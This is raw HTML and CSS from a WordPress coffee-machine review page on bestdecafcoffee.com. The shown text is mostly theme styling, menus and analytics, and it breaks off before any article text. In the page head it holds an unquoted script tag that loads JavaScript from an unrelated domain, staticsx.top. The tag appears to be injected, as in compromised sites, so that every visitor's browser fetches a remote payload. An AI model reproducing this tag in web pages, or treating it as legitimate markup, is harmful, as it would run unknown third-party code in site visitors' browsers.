        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #525252;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #525252;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #525252 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd8502;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd8502;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd8502 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd8502;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #525252;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #525252;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-footer-wrapper::before {
        background-image: url('http://bestdecafcoffee.com/wp-content/uploads/2020/07/coffee-beans-161086_1280-300x175.png');
    }



/* Style generated by theme for demo: nomad */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #dd8502;
        }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171575995-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171575995-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bestdecafcoffee.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bestdecafcoffee.com/category/coffee-machines/",
                    "name": "Coffee Machines"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bestdecafcoffee.com/best-single-serve-coffee-makers/",
                    "name": "The Best Single Serve Coffee Makers: In-Depth Review"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd8502;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd8502;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd8502;
                }
                .tdm-btn-style1 {
					background-color: #dd8502;
				}
				.tdm-btn-style2:before {
				    border-color: #dd8502;
				}
				.tdm-btn-style2 {
				    color: #dd8502;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd8502;
                    -moz-box-shadow: 0 2px 16px #dd8502;
                    box-shadow: 0 2px 16px #dd8502;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd8502;
                    -moz-box-shadow: 0 4px 26px #dd8502;
                    box-shadow: 0 4px 26px #dd8502;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-349 single-format-standard td-standard-pack tdm-menu-active-style3 best-single-serve-coffee-makers global-block-template-1 td-nomad single_template_6 elementor-default elementor-kit-8 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.bloglovin.com/@bestlavazzacoffee" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.evernote.com/shard/s501/sh/3e9cc0ec-5c60-64e6-07e5-c3740f306332/4c6364f9e55f44b1852c4f976fbb31b6" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/Best-Decaf-Coffee-101526401641244" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/best-decaf-coffee/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://best-decaf-coffee.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://bestdecafcoffee101.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-595"><a href="https://bestdecafcoffee.com/">Home</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-748"><a href="https://bestdecafcoffee.com/category/coffee-machines/">Coffee Machines<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://bestdecafcoffee.com/category/coffee-machines/under/">Under</a></li>
</ul>
</li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://bestdecafcoffee.com/category/coffee-gear/">Coffee Gear</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://bestdecafcoffee.com/category/tea/">Tea</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://bestdecafcoffee.com/category/blog/">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestdecafcoffee.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://bestdecafcoffee.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://bestdecafcoffee.com/">
                <img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" alt="Best Decaf Coffee" title=" Best Coffee Makers"/></noscript></noscript>
                <span class="td-visual-hidden">Best Decaf Coffee</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-595"><a href="https://bestdecafcoffee.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-748"><a href="https://bestdecafcoffee.com/category/coffee-machines/">Coffee Machines</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-756"><a href="https://bestdecafcoffee.com/category/coffee-machines/under/">Under</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-747"><a href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://bestdecafcoffee.com/category/coffee-gear/">Coffee Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-793"><a href="https://bestdecafcoffee.com/category/tea/">Tea</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-746"><a href="https://bestdecafcoffee.com/category/blog/">Blog</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<article id="post-349" class="td-post-template-6 post-349 post type-post status-publish format-standard has-post-thumbnail category-coffee-machines tag-single-serve-coffee-makers tag-single-serve-coffee-makers-reviews td-container-wrap" itemscope itemtype="https://schema.org/Review">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img   data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T212358.492.png" class="td-backstretch lazyload" src="[data-uri]"><noscript><img class="td-backstretch" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T212358.492.png"></noscript>
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bestdecafcoffee.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Coffee Machines" class="entry-crumb" href="https://bestdecafcoffee.com/category/coffee-machines/">Coffee Machines</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Best Single Serve Coffee Makers: In-Depth Review</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://bestdecafcoffee.com/category/coffee-machines/">Coffee Machines</a></li></ul>                    <h1 class="entry-title">The Best Single Serve Coffee Makers: In-Depth Review</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://bestdecafcoffee.com/author/bestdecafcoffee/">Bestdecafcoffee</a></div>                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-349">64098</span></div>                        <div class="td-post-comments"><a href="https://bestdecafcoffee.com/best-single-serve-coffee-makers/#respond"><i class="td-icon-comments"></i>0</a></div>                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
